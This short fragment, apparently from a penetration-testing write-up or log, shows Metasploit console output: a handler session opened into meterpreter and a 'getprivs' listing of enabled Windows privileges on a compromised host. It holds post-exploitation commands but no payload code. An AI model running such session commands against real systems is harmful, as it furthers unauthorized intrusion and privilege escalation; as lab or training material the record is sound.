 msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege